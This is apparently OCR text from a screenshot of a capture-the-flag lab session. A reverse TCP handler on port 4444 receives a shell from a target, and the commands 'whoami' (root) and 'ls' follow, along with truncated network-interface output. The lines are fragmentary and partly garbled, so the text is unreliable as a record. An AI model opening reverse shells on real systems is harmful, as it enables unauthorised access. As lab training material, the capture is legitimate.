 [*] Started reverse TCP handler on 10.10.14.11:4444
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.129.228.205:53327) at 2024-06-02 04:32:46 +0100
my_credentials.txt
whoami
root
ls
bin
README.license
boot
cdrom
dev
etc
Trash
home
initrd
initrd.img
initrd.img.old
lib
my_data
lost+found
media
mnt
nohup.out
52 MB Volume
opt
proc
root
sbin
srv
htb_vpn_logs.log
sys
tmp
usr
var
vmlinuz
vmlinuz.old
link/ether a6:ba:3b:08:5c:9b brd
altname enp0s3
altname ens3
inet 95.111.219.19/22 brd 95.111
valid_lft 82981sec preferred_
inet6 fe80::a4ba:3bff:fe08:5c9b/
valid_lft forever preferred_l
3: tun0: <POINTOPOINT,MULTICAST,NOAR
UNKNOWN group default qlen 500
link/none
inet 10.10.14.11/23 scope global
valid_lft forever preferred_l
inet6 dead:beef:2::1009/64 scope
valid_lft forever preferred_l
inet6 fe80::d434:1e3e:6724:456c/
valid_lft forever preferred_l
[eu-dedivip-2]—[10.10.14.11]—[im9e
[★]$